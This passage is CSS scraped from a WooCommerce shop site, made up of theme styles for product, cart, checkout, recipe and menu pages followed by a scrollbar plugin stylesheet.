    transition: 0.4s;
}

.woocommerce div.product form.cart .button:hover {
    background: #0ca3ca !important;
    color: #fff !important;
    transition: 0.4s;
}

.woocommerce .quantity .qty {
    height: 55px;
    padding: 15px !important;
    width: 120px !important;
    margin-right: 20px !important;
    text-align: center !important;
    border-radius: 35px !important;
    outline: none !important;
    border: 1px solid #00000021;
    font-size: 15px;
}

.woocommerce div.product div.images img {
    background: #fff;
    margin-bottom: 20px;
}

.woocommerce div.product p.price, .woocommerce div.product span.price {
    color: #062f93;
    font-size: 22px;
    font-family: 'Poppins', sans-serif;
    font-weight: 400;
    padding-top: 30px;
}

.desc_box {
    padding: 25px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
    text-align: center;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    padding: 15px;
    color: #515151;
    font-family: 'Poppins', sans-serif;
    text-transform: capitalize;
    font-size: 20px;
    font-weight: 300;
    margin: 0px;
    width: 300px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    border-bottom: 1px solid #000 !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
    border: 0px solid #d3ced2 !important;
    background-color: #fff !important;
}

.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
    padding-left: 40px;
}

.woocommerce-Tabs-panel h2 {
    display: none;
}
.woocommerce-Tabs-panel {
    text-align: left;
    padding: 30px 30px !important;
    margin-bottom: 50px !important;
}
.comment-form-author input, .comment-form-email input {
    transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    padding: 14px 15px !important;
    color: #000;
    border: 1px solid #ebebeb !important;
    border-radius: 35px;
    letter-spacing: 0.05em;
    height: 50px;
    margin-bottom: 30px;
    width: 50%;
    outline: none;
    margin-left: 10px;
    outline: none !important;
}
.woocommerce #review_form #respond .form-submit input {
    left: auto;
    background: #e2a200 !important;
    padding: 9px 45px !important;
    border-radius: 50px !important;
    font-size: 16px !important;
    font-family: 'Poppins', sans-serif;
    color: #000 !important;
    text-transform: none;
    letter-spacing: 1px;
    outline: none !important;
    height: 55px;
    transition: 0.4s;
    display: block;
    margin: 0;
    outline: none !important;
}

.woocommerce #review_form #respond textarea {
    box-sizing: border-box;
    width: 100%;
    border: 1px solid #ebebeb !important;
    width: 50%;
    display: block;
    margin: 0;
    border-radius: 10px;
    height: 110px;
    outline: none !important;
}

.single-product .product_meta {
    display: grid;
    font-size: 12px;
    line-height: 2;
    padding-top: 5px;
    border-top: 1px solid #00000017;
}

.sidebar_w_desk h3 {
    margin: 0px;
    font-family: 'Poppins', sans-serif;
    font-size: 18px;
    border-bottom: 1px solid #00000017;
    padding-bottom: 25px;
    margin-bottom: 25px;
    letter-spacing: 1px;
}

.woocommerce .woocommerce-ordering {
    margin: 0px !important;
    position: relative;
    bottom: 25px;
}

.side_products {
    border-top: 0px solid #00000017;
    padding-top: 0px;
}

.sidebar_w_desk ul.product-categories {
    padding: 0px;
    list-style: none;
    line-height: 2;
    padding-top: 0px;
    margin-bottom: 40px;
}

.sidebar_w_desk ul.product-categories li a:before {
    content: url(/wp-content/uploads/2021/05/ar.png);
    position: relative;
    padding-right: 12px;
}

.shop_banner #banner-bg {
    height: 70vh;
    background-position: center !important;
    background-size: cover !important;
}

.shop_banner .banner_txt {
    padding: 26vh !important;
    text-align: center;
    height: 70vh;
}

.shop_banner h1.woocommerce-products-header__title {
    color: #fff;
    font-size: 70px;
    padding-bottom: 40px;
    margin: 0px;
    text-shadow: 1px 1px 4px #00000047;
}

.shop_banner p {
    color: #fff;
    text-shadow: 1px 1px 4px #00000047;
    font-size: 26px;
    font-weight: 400;
    font-family: 'DM Serif Display', serif;
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    text-align: center;
}

h2.woocommerce-loop-product__title {
    font-family: 'Poppins', sans-serif;
    font-size: 15px;
    font-weight: 400;
    line-height: 2;
    margin: 0px;
}

.woocommerce ul.products li.product .price {
    color: #77a464;
    display: block;
    font-weight: 600;
    margin-bottom: 0px;
    font-size: 16px;
}

p.woocommerce-result-count {
    line-height: 1;
}

.woocommerce ul.products li.product .button {
    margin-top: 1em;
    background: #e2a200 !important;
    padding: 12px 30px !important;
    border-radius: 50px !important;
    font-size: 13px !important;
    font-family: 'Poppins', sans-serif;
    color: #000 !important;
    text-transform: none;
    letter-spacing: 1px;
    outline: none !important;
    height: 36px;
    transition: 0.4s;
    font-weight: 500;
}

.woocommerce ul.products li.product .button:hover {
    background: #0ca3ca !important;
    color: #fff !important;
    transition: 0.4s;
}

/*--------------------------------------------------------------
## Menus hamburger menu
--------------------------------------------------------------*/

#menuToggle
{
    display: block;
    position: fixed;
    top: 28px;
    right: 28px;
    z-index: 999;
    -webkit-user-select: none;
    user-select: none;
}

#menuToggle input
{
    display: block;
    width: 40px;
    height: 32px;
    position: absolute;
    top: -7px;
    left: -5px;
    cursor: pointer;
    opacity: 0; /* hide this */
    z-index: 2; /* and place it over the hamburger */
    -webkit-touch-callout: none;
}

/*
 * Just a quick hamburger
*/
#menuToggle span
{
    display: block;
    width: 30px;
    height: 1.5px;
    margin-bottom: 8px;
    position: relative;
    background: #595955;
    border-radius: 3px;
    z-index: 1;
    transform-origin: 4px 0px;
    transition: transform 0.5s cubic-bezier(0.77,0.2,0.05,1.0),
              background 0.5s cubic-bezier(0.77,0.2,0.05,1.0),
              opacity 0.55s ease;
}

#menuToggle span:first-child
{
    transform-origin: 0% 0%;
}

#menuToggle span:nth-last-child(2)
{
    transform-origin: 0% 100%;
}

#menuToggle input:checked ~ span
{
    opacity: 1;
    transform: rotate(45deg) translate(-2px, -1px);
    background: #232323;
}

#menuToggle input:checked ~ span:nth-last-child(3)
{
    opacity: 0;
    transform: rotate(0deg) scale(0.2, 0.2);
}

#menuToggle input:checked ~ span:nth-last-child(2)
{
    opacity: 1;
    transform: rotate(-45deg) translate(0, -1px);
}

#menu {
    position: fixed;
    width: 100%;
    height: 100vh;
    overflow-y: scroll;
    margin: 0px;
    padding: 0px 9px;
    right: 0px;
    top: 0px;
    background: #ffffff;
    list-style-type: none;
    -webkit-font-smoothing: antialiased;
    transform-origin: 0% 0%;
    transform-origin: 0% 0%;
    transform: translate(100%, 0);
    transition: transform 0.5s cubic-bezier(0.77,0.2,0.05,1.0);
}

.main-navigation_mob {
    padding-top: 30px;
}

.main-navigation_mob ul {
    list-style: none;
    padding: 0px;
}

#menu li
{
    padding: 10px 0;
    font-size: 22px;
    padding-left: 10px !important;
}

#menu li:hover {
    width: 100%;
    background: #5959551f;
}

#menuToggle input:checked ~ ul
{
    transform: scale(1.0, 1.0);
    opacity: 1;
}

.menu-deskt h4 {
    font-size: 14px;
    text-transform: uppercase;
    font-family: 'Apercu Medium';
    letter-spacing: 1px;
    color: #595955;
    padding-left: 10px;
}

.menu-deskt h4::after {
    content: "";
    position: absolute;
    left: 17.9%;
    right: 0;
    height: 0.5em;
    border-top: 1px solid #595955;
    width: 30px;
    margin-top: -9px;
    opacity: 25%;
}

.sidebar_links_1 ul {
    padding: 0px;
    list-style: none;
}

.sidebar_links_1 ul a {
    font-size: 20px;
    color: #595955;
    letter-spacing: 1px;
}

.sidebar_links_1 ul a:hover {
    color: #000;
}

.sidebar_links_1 ul li {
    padding: 1px 0px !important;
    font-size: 22px;
}

.menu-deskt-links {
    padding-top: 40px;
}

.mobi-slide {
    display:none;
}

.container_cus {
    max-width: 1300px !important;
    width: 1300px !important;
}

.woocommerce ul.products {
    border-top: 1px solid #00000017;
    padding-top: 25px;
    margin-top: 25px;
}

.woocommerce .woocommerce-result-count {
    margin: 0px !important;
}

.woocommerce .woocommerce-ordering select {
    padding: 10px;
    border: 1px solid #0ca3ca;
    color: #0ca3ca;
    width: 250px;
    border-radius: 5px;
    outline: none;
}

.price_slider_wrapper {
    margin-bottom: 40px;
}

.tagcloud a {
    font-size: 12px !important;
    text-transform: uppercase;
    background: #0ca3ca;
    padding: 5px 17px;
    border-radius: 50px;
    color: #fff;
    line-height: 3;
}

.woocommerce div.product p.stock {
    padding-bottom: 50px !important;
    margin: 0 !important;
}

.single-product .product_meta {
    padding-top: 25px;
}

/**/

.slide_ab {
    text-align: center;
}

.slide_ab img {
    width: 300px !important;
    margin: 0 auto;
    /* margin-bottom: 0px; */
    padding-bottom: 0;
    margin-bottom: 20px;
}

.slide_ab p.name_1 {
    font-family: 'DM Serif Display', serif;
}

.related {
    text-align: center;
}

.woocommerce div.product .woocommerce-tabs ul.tabs::before {
    border-bottom: 0px solid #d3ced2 !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::after {
    border-width: 0 0 0px 0px !important;
}

/*--------------------------------------------------------------
## Recipe Page
--------------------------------------------------------------*/

.get_touch_section {
    background-color: #062f93 !important;
    padding: 40px 0px;
}

.title_recipe {
    padding-left: 40px;
}

.title_recipe h1 {
    font-size: 40px;
} 

.recipe_banner {
    height: 550px;
    background-size: cover;
    background-position: center;
    border-radius: 10px;
}

.recipe_top_section {
    padding-top: 150px;
}

.post-section-recipe {
    padding-top: 50px;
    padding-bottom: 45px;
}

.post-section-recipe ul {
    font-family: 'Poppins', sans-serif;
    font-size: 15px;
    font-weight: 300;
    line-height: 30px;
    color: #000000;
    padding: 0px;
}

.post-section-recipe ul li {
    list-style: none;
    margin-bottom: 15px;
}

.title_recipe ul li {
    list-style: none;
}

.post-section-recipe ul li:before {
    content: url(/wp-content/uploads/2021/05/ar.png);
    position: relative;
    padding-right: 15px;
    right: 0px;
    top: 0;
}

.title_recipe ul li:before {
    content: url(/wp-content/uploads/2021/05/ar.png);
    position: relative;
    padding-right: 15px;
    right: 0px;
    top: 0;
}

.post-section .entry-footer {
    display: none;
}

.post-section {
    padding-bottom: 80px;
}

.post-title h2 {
    margin: 0px;
    font-family: 'Poppins', sans-serif;
    font-size: 30px;
    padding-top: 0px;
    padding-bottom: 20px;
}

.post-title h1 {
    font-size: 40px;
    padding-bottom: 20px;
}

.post-title p {
    margin-bottom: 15px;
}

.ing_txt h2 {
    font-family: 'Poppins', sans-serif;
    font-size: 30px;
    padding-top: 30px;
    margin-bottom: 10px;
}

.title_recipe ul {
    font-family: 'Poppins', sans-serif;
    font-size: 15px;
    font-weight: 300;
    line-height: 30px;
    color: #000000;
    padding: 0px;
}

.time_sec {
    background: #BC9B5D;
    padding: 20px;
    margin-top: 50px;
    border-radius: 10px;
}

.time_sec h4, .time_sec p {
    color:#fff;
}

.time_sec p {
    margin-bottom: 0;
}

.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a {
    font-size: 18px;
    line-height: 1.5;
    font-weight: 500;
    font-family: 'Poppins', sans-serif;
}

.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading {
    border-color: #fff !important;
    background-color: #ffffff !important;
}

.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading {
    border-color: #fff !important;
    background-color: #ffffff !important;
}

.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body {
    background-color: #ffffff !important; 
    border-color: #ffffff !important;
    padding-left: 50px !important;
    padding-top: 0px !important;
}

.txt_w h2, .txt_w p {
    color: #fff;
}

.page-id-208 article#post-208 {
    padding-top: 150px;
}

/*.page-id-210 article#post-210 {*/
/*    padding-top: 150px;*/
/*    max-width: 1300px !important;*/
/*    width: 1300px !important;*/
/*    margin: 0 auto;*/
/*}*/

.logged-in.woocommerce-account .woocommerce {
    max-width: 1300px !important;
    width: 1300px !important;
    margin: 0 auto;
}

.form-row {
    display: block;
}

.page-id-210 article#post-210 h1.entry-title {
    padding-bottom: 50px;
    padding-top: 160px;
    text-align: center;
    text-transform: capitalize;
    margin: 0px;
    font-family: 'Pacifico', cursive;
    font-size: 45px;
}

.woocommerce-MyAccount-navigation ul {
    padding: 0;
    list-style: none;
    padding-top: 0px;
    padding-bottom: 80px;
    line-height: 2.5;
    margin: 0px;
}

.page-id-208 article#post-208 h1.entry-title {
    display:none !important;
}

#productDataFetch {
    position: absolute !important;
    top: 100px !important;
    width: 400px !important;
    right: 0 !important;
}

ul.ajax-product-search-results {
    padding: 20px;
    text-align: left;
}

.ajax-search-form {
    margin: 0px 0 !important;
}

.ajax-search-form input {
    width: 100%!important;
    margin-bottom: 20px!important;
    width: 100% !important;
    border-radius: 20px;
    border: 1px solid #00000038;
    padding: 5px 19px;
    right: 5px;
    position: relative;
    outline: none;
}

.ajax-search-form button {
    display: none;
}

img.srch_icon {
    width: 15px;
    height: 15px !important;
    position: relative;
    left: -29px;
    top: 11px;
}

.cart_cu {
    width: 62px;
}

.cart_cu ul {
    list-style: none;
    padding: 0px;
    margin: 0;
    text-align: center;
}

.wpmenucart-icon-shopping-cart-0:before {
    color: #0ca3ca !important;
}

.woocommerce-page img {
    height: auto;
    max-width: none !important;
}

/**/

.cart_up_box img {
    width: 50px;
    height: auto;
    position: relative;
    top: -17px;
}

.cart_up_box_full {
    display: block;
}

.cart_up_box {
    display: inline-block;
}

.second-section-header.sticky .cart_box {
    top: 70px !important;
}

.cart_box {
    position: absolute;
    width: 315px;
    right: 0px;
    text-align: left;
    background: #fff;
    top: 90px;
    padding: 0px 20px;
    border-radius: 2px;
    box-shadow: 0px 5px 5px #00000045;
    overflow: hidden;
    opacity: 1;
    height: 0px;
    transition: 0.5s;
}

.hover_cart .cart_cu:hover .cart_box {
    position: absolute;
    width: 315px;
    right: 0px;
    text-align: left;
    background: #fff;
    top: 76px;
    padding: 20px;
    border-radius: 2px;
    box-shadow: 0px 5px 5px #00000045;
    overflow: hidden;
    opacity: 1;
    height: auto;
    transition: 0.5s;
}

.hover_cart {
    display: contents;
}

.cart_up_box_full p {
    display: inline-block;
    padding: 18px;
    font-size: 12px;
    line-height: 1.5;
    margin: 0px;
}

.woocommerce a.button.alt {
    background-color: #e2a200 !important;
    border-radius: 50px !important;
    transition: 0.4s;
}

.woocommerce a.button.alt:hover {
    background-color: #ffd262 !important;
    transition: 0.4s;
}

/**/

body .wcspc-count {
    position: fixed !important;
    right: 30px !important;
    left: inherit !important;
    top: 23px !important;
    background: #ffffff00 !important;
    box-shadow: none !important;
    color: #000 !important;
	display: none;
}

.wcspc-count i {
    color: #000 !important;
}

.custom_cart {
    display: contents;
}
 
.custom_cart form.woocommerce-cart-form {
    width: 60%;
    display: inline-block;
    padding-bottom: 50px;
}

.custom_cart .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
    float: none !important;
    width: 100% !important;
}

.custom_cart .woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals {
    width: 30%;
    padding: 50px 50px;
    background: #f5f5f5;
    color: #000;
    margin: 0px 0px 0px auto;
    border-radius: 10px;
    height: 400px;
}

.woocommerce-cart table.cart img {
    width: 100px !important;
}

.woocommerce a.button.alt {
    background-color: #e2a200 !important;
    border-radius: 50px !important;
    transition: 0.4s;
    font-size: 14px !important;
    font-family: 'Poppins', sans-serif;
    text-transform: uppercase;
    font-weight: 400;
}

.custom_cart .cart_totals h2 {
    font-family: 'Poppins', sans-serif;
    font-weight: 300;
    font-size: 30px;
}

.woocommerce-cart .cart-collaterals .cart_totals table {
    font-family: 'Poppins', sans-serif;
    font-size: 15px;
    font-weight: 300;
}

h1.title_woo {
    padding-bottom: 70px;
    padding-top: 6px;
    text-align: center;
    display: block;
    width: 100%;
    text-transform: capitalize;
    margin: 0px;
    font-family: 'Pacifico', cursive;
    font-size: 45px;
}

.woocommerce table.shop_table {
    border: 0px !important;
    border-top: 1px solid #0000001c !important;
    border-radius: 0px !important;
}

.custom_cart tr.woocommerce-cart-form__cart-item.cart_item {
    height: 200px !important;
}

.woocommerce table.shop_table th {
    padding: 20px 12px;
    line-height: 1.5em;
    font-size: 16px;
    font-weight: 700 !important;
    text-transform: uppercase;
}

.woocommerce .shop_table_responsive table.shop_table td {
    border-top: 1px solid rgba(0,0,0,.1);
    padding: 20px 12px !important;
}

.woocommerce table.shop_table td {
    padding: 20px 12px !important;
}

.woocommerce .cart .button {
    float: none;
    background: #e2a200 !important;
    padding: 9px 45px !important;
    border-radius: 50px !important;
    font-size: 14px !important;
    font-family: 'Poppins', sans-serif;
    color: #000 !important;
    text-transform: uppercase;
    letter-spacing: 0px;
    outline: none !important;
    height: 45px;
    transition: 0.4s;
}

.woocommerce .cart .button:hover {
    background: #0ca3ca !important;
    color: #fff !important;
    transition: 0.4s;
}

.woocommerce #content table.cart td.actions .input-text, .woocommerce table.cart td.actions .input-text, .woocommerce-page #content table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text {
    width: 200px !important;
    padding: 11px !important;
    margin-right: 20px !important;
    border-radius: 35px !important;
}

.checkout_custom .form-row {
    display: block !important;
    width: 100% !important;
}

.woocommerce .checkout_custom form .form-row input.input-text, .select2-container--default .select2-selection--single .select2-selection__rendered{
    padding: 10px !important;
    border: 1px solid #ebebeb !important;
    border-radius: 50px !important;
}

.woocommerce form .form-row textarea {
    padding: 10px !important;
    border: 1px solid #ebebeb !important;
    border-radius: 25px !important;
    height: 120px !important;
}

.select2-container--default .select2-selection--single {
    border: 0px solid #aaa !important;
    height: auto !important;
}

.woocommerce-additional-fields {
    padding-top: 50px;
    padding-bottom: 50px;
}

.woocommerce-form-coupon-toggle {
    padding-top: 100px;
}

.checkout_custom h3 {
    font-family: 'Poppins', sans-serif;
}

.payment_cu {
    /*background: #00000008;*/
    /*padding: 40px;*/
    border-radius: 50px;
}

.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
    float: none;
    background: #e2a200 !important;
    padding: 9px 45px !important;
    border-radius: 50px !important;
    font-size: 14px !important;
    font-family: 'Poppins', sans-serif;
    color: #000 !important;
    text-transform: uppercase;
    letter-spacing: 0px;
    outline: none !important;
    height: 55px;
    transition: 0.4s;
    width: 100%;
}

.checkout_custom {
    padding-top: 50px;
}

.woocommerce-info {
    border-top-color: #ffffff !important;
    width: 94% !important;
    margin: 0 auto !important;
    background: #062f93 !important;
    color: #fff !important;
    font-weight: 500 !important;
}
.woocommerce-error {
    border-top-color: #b81c23;
    border-top-color: #ffffff !important;
    width: 94% !important;
    margin: 0 auto !important;
    background: #062f93 !important;
    color: #fff !important;
    font-weight: 500 !important;
}

.woocommerce form .form-row label {
    line-height: 2;
    font-size: 13px;
    padding-top: 10px;
    margin-bottom: 5px;
}

.custom_cart .woocommerce-notices-wrapper {
    display: block;
    width: 100%;
}

/*form.woocommerce-form-login {*/
/*    width: 60% !important;*/
/*    margin: 0 auto !important;*/
/*    margin-bottom: 80px !important;*/
/*}*/

/*form.woocommerce-form-login .form-row {*/
/*    display: block !important;*/
/*}*/

.woocommerce .woocommerce-form-login .woocommerce-form-login__submit, .woocommerce button.button {
    background: #e2a200 !important;
    padding: 9px 45px !important;
    border-radius: 50px !important;
    font-size: 14px !important;
    font-family: 'Poppins', sans-serif;
    color: #000 !important;
    text-transform: uppercase;
    letter-spacing: 0px;
    outline: none !important;
    height: 45px;
    transition: 0.4s;
    margin-top: 30px;
}
.woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text {
    width: 100% !important;
    padding: 11px !important;
    margin-right: 20px !important;
    border-radius: 35px !important;
    border: 1px solid #ebebeb !important;
}

.woocommerce-account .woocommerce-MyAccount-navigation {
    width: 25% !important;
}

.acc_cu_main {
    padding: 40px;
    background: #f5f5f5;
}

.woocommerce-MyAccount-navigation ul li a {
    display: block;
    color: #000;
    padding: 6px 20px;
    transition: 0.4s;
    font-size: 16px;
    text-transform: uppercase;
    border-top: 1px solid #00000014;
    border-bottom: 1px solid #00000014;
}

.woocommerce-MyAccount-navigation ul li a:hover {
    background: #ececec;
    transition: 0.4s;
    border-radius: 0px;
}

.woocommerce-MyAccount-content .u-column1, .woocommerce-MyAccount-content .u-column2 {
    width: 100%;
    max-width: 100%;
}

.wcspc-area-bot .wcspc-action .wcspc-action-inner > div a {
    border: 0px solid #a7a7a7 !important;
    margin-top: 1em;
    background: #e2a200 !important;
    padding: 3px 30px !important;
    border-radius: 50px !important;
    font-size: 13px !important;
    font-family: 'Poppins', sans-serif;
    color: #000 !important;
    text-transform: none;
    letter-spacing: 1px;
    outline: none !important;
    height: 36px;
    transition: 0.4s;
    font-weight: 500;
}

.wcspc-area {
    padding: 50px 0 !important;
}

a.wc-backward {
    background-color: #e2a200 !important;
    border-radius: 50px !important;
    transition: 0.4s !important;
    font-size: 14px !important;
    font-family: 'Poppins', sans-serif !important;
    text-transform: uppercase !important;
    font-weight: 500 !important;
    margin: 30px auto !important;
    width: 200px !important;
    text-align: center !important;
    display: block !important;
    padding: 14px !important;
}

img.ttachment-shop_thumbnail {
    width: 100px !important;
    margin: 0 auto !important;
}

.wcspc-area-top.wcspc-items .wcspc-item-inner .wcspc-item-remove:before {
    color: #000 !important;
    font-size: 20px;
}

.form_log_cu {
    padding: 60px 0px;
}

.woocommerce-Tabs-panel ul {
    font-family: 'Poppins', sans-serif;
    font-size: 15px;
    font-weight: 200;
    line-height: 26px;
    color: #000000;
    margin-bottom: 15px;
    line-height: 2;
    list-style: none;
    padding: 0px;
}

.woocommerce-Tabs-panel ul li {
    margin-bottom: 15px;
}

.woocommerce-Tabs-panel ul li:before {
    content: url(/wp-content/uploads/2021/05/ar.png);
    position: relative;
    padding-right: 12px;
}

.woocommerce div.product .woocommerce-product-rating {
    margin-bottom: 1.618em;
    display: none !important;
}
.woocommerce ul.products li.product .star-rating {
    font-size: .857em;
    text-align: center;
    margin: 0 auto;
}

.woocommerce .star-rating span::before {
    color: #ffc800;
}

ul.children {
    list-style: none;
    padding-left: 20px;
}

.woocommerce nav.woocommerce-pagination {
    margin-bottom: 80px !important;
}

.woocommerce nav.woocommerce-pagination ul li span, .woocommerce nav.woocommerce-pagination ul li a {
    border: 1px solid #e2a200;
    padding: 9px;
    color: #e2a200;
}

.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
    background: #062f93 !important;
    color: #ffffff !important;
    border: 1px solid #062f93 !important;
}

/*--------------------------------------------------------------
## Breadcrumb
--------------------------------------------------------------*/

.breadcrumb {
    margin-bottom: 0px !important;
    background-color: #e9ecef00 !important;
    font-size: 10px !important;
}

table {
  font-family: arial, sans-serif;
  border-collapse: collapse;
  width: 100%;
}

td, th {
    border: 1px solid #e2a2003d;
    text-align: left;
    font-family: 'Poppins', sans-serif;
    font-size: 15px;
    font-weight: 200;
    line-height: 26px;
    color: #000000;
    margin-bottom: 15px;
    line-height: 2;
    list-style: none;
    padding: 0px;
    padding: 5px 20px;
}

th.th_st {
    font-weight: 500;
}

tr:nth-child(even) {
  background-color: #e2a2003d;
}

.woocommerce-tabs .wc-tabs {
    display: none;
}

/*.related.products {*/
/*    display: none;*/
/*}*/

.woocommerce .related ul.products {
    border-top: 0px solid #00000017 !important;
    margin-bottom: 80px !important;
}

.woocommerce div.product .woocommerce-tabs .panel {
    margin: 0 0 0 !important;
    padding: 0;
}

.bg_sust {
    background-image: url('/wp-content/uploads/2021/05/foods-scaled.jpg') !important;
    background-position: center !important;
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

@media only screen and (max-width: 768px) {
	.page-id-336 .inner_titles h3 {
		font-size: 20px;
	}
	.page-id-336 .inner_titles {
		padding: 35vh 5%;
		height: 100vh;
	}
    .logged-in.woocommerce-account .woocommerce {
        max-width: 100% !important;
        width: 100% !important;
    }
    .woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
        padding-left: 0px;
    }
    body .wcspc-count {
        right: 75px !important;
        top: 12px !important;
    }
    .page-id-210 article#post-210 {
        padding-top: 150px;
        max-width: 100% !important;
        width: 100% !important;
        margin: 0 auto;
    }
    .woocommerce h2 {
        text-align: center;
    }
    form.woocommerce-form-login {
        width: 100% !important;
    }
    .woocommerce-info {
        width: 100% !important;
    }

    .blu_he {
        height: auto;
        padding: 30px 0px;
    }
    .shop_banner .banner_txt {
        padding: 25vh 0px !important;
        padding-bottom: 10px;
    }
    .shop_banner h1.woocommerce-products-header__title {
    font-size: 40px;}
    .container_cus {
        max-width: 100% !important;
        width: 100% !important;
    }
    .side_products {
        border-top: 0px solid #00000017;
        padding-top: 50px;
    }
    .recipe_banner {
    height: 250px;
    margin-bottom: 50px;}
    .recipe_top_section {
        padding-top: 80px;
    }
    .btm_blue h3 {
        padding-bottom: 20px;
    }
    .inner_titles h1 {
        font-size: 40px;
    }
    .about_para {
        margin-top: 0px;
        padding: 50px 10px !important;
    }
    .video_txt img {
        width: 50px;
    }
    .video_txt h6 {
        font-size: 20px;
    }
    .video_txt {
        margin-top: -310px;
        margin-bottom: 0px !important;
        padding: 46px !important;
    }
    .mobi-slide {
        display: block;
    }
    .second-section-header {
        height: 78px;
    }
    .logo-header img {
        width: 78px;
    }
    .main-navigation, .acc_box {
        display: none;
    }
    .mob_img_1 img {
        border-top-left-radius: 20px;
        border-top-right-radius: 20px;
    }
    
    .txt_bg_color {
        background: #f0764d;
        margin: 0px !important;
        padding: 25px 25px 50px 25px !important;
        border-top-left-radius: 0px;
        border-bottom-left-radius: 20px;
        border-bottom-right-radius: 20px;
    }
    
    .middle_bg {
        padding: 50px;
        height: auto;
        padding-bottom: 80px;
    }
    
    .btm_txt_bg {
        padding: 0px 35px !important;
    }
    
    .btm_blue {
        text-align: center;
    }
    .form_newsl {
        text-align: center;
    }
    .btm_blue .vc_row-has-fill>.vc_column_container>.vc_column-inner {
        padding-top: 0px !important;
    }
    .site-footer {
        text-align: center;
    }
    .footer_links_1 {
        column-count: 1;
    }
    .social_box {
        text-align: center;
        padding-top: 20px;
    }
    .copy_txt p, .copy_txt p a {
        text-align: center;
        padding-top: 30px;
    }
    button#responsive-menu-button {
        width: 55px;
        height: 55px;
        position: fixed;
        top: 11px !important;
        right: 5%;
        background: #00000057 !important;
        border-radius: 10px !important;
    }
}

@media only screen and (min-width: 1400px) {
	.page-template-home-template .blog_post .wpb_single_image img {
		height: auto !important;
		width: 330px;
	}
	.blog_post .wpb_single_image img {
		height: auto !important;
		border-radius: 20px !important;
	}
    .middle_bg {
        padding: 68px;
        height: 650px;
        margin: 0px !important;
    }
    
    .about_section {
        padding: 50px 120px 50px 50px !important;
    }
}

@media only screen and (min-width: 1800px) {
    button.btn_srch_h {
        border: 0px;
        background: #fff;
        position: relative;
        left: -53px;
        top: -1px;
        outline: none;
    }
    .about_section {
        padding: 50px 0px 0 250px !important;
    }

    .txt_bg_color {
        background: #f0764d;
        margin: 0px !important;
        padding: 55px 55px 120px 55px;
        border-top-left-radius: 20px;
        border-bottom-left-radius: 20px;
    }

    .co_img {
        margin: 0px !important;
        height: 620px;
    }
    .middle_bg {
        padding: 84px 150px;
        height: 620px;
        margin: 0px !important;
    }

    .icon_box {
        padding: 39px 90px;
        margin: 0px !important;
    }

    .btm_txt_bg {
        padding: 100px 0px;
    }
    
    .inner_titles {
        padding: 35vh 24%;
        height: 100vh;
        background: rgba(0,0,0,0.1);
    }

}

@media only screen and (min-width: 1900px) {
    .container {
        max-width: 1400px !important;
        width: 1400px !important;
    }
    
    .blu_he {
        height: 720px;
        padding: 60px 0px;
    }
    
    .middle_bg {
        padding: 84px 150px;
        height: 720px;
        margin: 0px !important;
    }
    
    .co_img {
        margin: 0px !important;
        height: 720px;
    }
    .blog_post .wpb_single_image img {
        height: 277px !important;
        border-radius: 20px !important;
    }
	
	.bg_ab_img .vc_column-inner .vc_inner {
		background-position: top center !important;
	}
	
	.page-template-home-template .blog_post .wpb_single_image img {
		height: 220px !important;
	}

}

--- FILE ---
content_type: text/css
request_url: https://dairyday.co.uk/wp-content/plugins/woocommerce-modal-fly-cart-pro/assets/perfect-scrollbar/css/custom-theme.css?ver=6.8.3
body_size: 141
content:
.ps-theme-wcspc {
    -ms-touch-action: none;
    touch-action: none;
    overflow: hidden !important;
    -ms-overflow-style: none;
}

@supports (-ms-overflow-style: none) {
    .ps-theme-wcspc {
        overflow: auto !important;
    }
}

@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
    .ps-theme-wcspc {
        overflow: auto !important;
    }
}

.ps-theme-wcspc.ps-active-x > .ps-scrollbar-x-rail,
.ps-theme-wcspc.ps-active-y > .ps-scrollbar-y-rail {
    display: block;
    background-color: transparent;
}

.ps-theme-wcspc.ps-in-scrolling {
    pointer-events: none;
}

.ps-theme-wcspc.ps-in-scrolling.ps-x > .ps-scrollbar-x-rail {
    background-color: rgba(0, 0, 0, .2);
    opacity: 0.9;
}

.ps-theme-wcspc.ps-in-scrolling.ps-x > .ps-scrollbar-x-rail > .ps-scrollbar-x {
    background-color: rgba(0, 0, 0, .2);
}

.ps-theme-wcspc.ps-in-scrolling.ps-y > .ps-scrollbar-y-rail {
    background-color: rgba(0, 0, 0, .2);
    opacity: 0.9;
}

.ps-theme-wcspc.ps-in-scrolling.ps-y > .ps-scrollbar-y-rail > .ps-scrollbar-y {
    background-color: rgba(0, 0, 0, .2);
}

.ps-theme-wcspc > .ps-scrollbar-x-rail {
    display: none;
    position: absolute;
    /* please don't change 'position' */
    opacity: 0;
    transition: background-color .2s linear, opacity .2s linear;
    bottom: 0;
    /* there must be 'bottom' for ps-scrollbar-x-rail */
    height: 10px;
}

.ps-theme-wcspc > .ps-scrollbar-x-rail > .ps-scrollbar-x {
    position: absolute;
    /* please don't change 'position' */
    background-color: rgba(0, 0, 0, .2);
    border-radius: 0;
    transition: background-color .2s linear, height .2s linear, width .2s ease-in-out, border-radius .2s ease-in-out;
    bottom: 0;
    /* there must be 'bottom' for ps-scrollbar-x */
    height: 10px;
}

